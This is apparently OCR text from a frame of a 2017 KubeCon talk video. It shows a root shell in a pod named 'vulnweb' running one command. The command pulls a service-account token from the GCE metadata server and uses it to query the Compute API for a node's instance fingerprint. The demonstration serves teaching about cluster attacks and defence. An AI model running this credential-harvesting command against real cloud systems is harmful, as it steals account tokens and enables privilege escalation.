 root@vulnweb-2569941405-qgpg1:/# export FINGERPRINT=$(curl -s -H "Metadata-Flavor: Google"
-H "Authorization":"Bearer $(curl -s "http://metadata.google.internal/computeMetadata/v1/
instance/service-accounts/default/token" -H "Metadata-Flavor: Google" | awk -F\" '{print $
4}')" -H "Accept: application/json" https://www.googleapis.com/compute/v1/projects/gkek8s-
178117/zones/us-east1-b/instances/gke-gke-1-7-8-gce-default-pool-77395b66-cncc | grep fing
er | tail -1 | cut -d'"' -f4)
root@vulnweb-2569941405-qgpg1:/# echo $FINGERPRINT
00:45
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by
redhat